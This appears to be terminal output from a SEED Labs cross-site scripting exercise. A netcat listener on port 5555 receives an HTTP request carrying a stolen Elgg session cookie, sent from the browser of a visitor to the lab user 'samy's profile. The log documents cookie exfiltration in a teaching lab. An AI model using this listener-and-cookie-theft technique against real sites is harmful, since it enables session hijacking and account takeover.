 [09/17/20]seed@VM:~$ nc -l 5555 -v
Listening on [0.0.0.0] (family 0, port 5555)
Connection from [127.0.0.1] port 5555 [tcp/*] accepted (family 2,
sport 50124)
GET /?c=Elgg%3Dlt10bgfitkbmitec2h7u1ciku4 HTTP/1.1
Host: 127.0.0.1:5555
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux i686; rv:60.0) Gecko/2
0100101 Firefox/60.0
Accept: */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://www.xsslabelgg.com/profile/samy
Connection: keep-alive